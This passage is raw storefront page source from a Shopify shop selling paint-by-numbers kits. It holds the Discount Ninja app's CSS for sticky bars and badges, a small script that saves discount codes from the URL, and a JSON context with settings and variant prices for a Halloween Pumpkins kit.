.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "63005",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:6850675736639,
			Handle: "halloween-pumpkins-kit-paint-by-numbers",
			Variant:39566980448319,
			Tags:"flowers,halloween,Paint By Numbers,Paint Craftology",
			Vendor:"Paint Craftology",
			Title:"Halloween Pumpkins Kit - Paint By Numbers",
			Available:true,
			Collections:"all,flowers,holidays,nature,paint-by-numbers-kits,halloween",
			CollectionIds: "65588265023,40317419583,166542803007,40452849727,263576027199,166355796031",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39566980448319,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"30x40cm \/ 12x16\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39566980415551,
    			Price:5999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:5999,
				Title:"30x40cm \/ 12x16\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39708101476415,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"40x50cm  16x20\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39708101509183,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
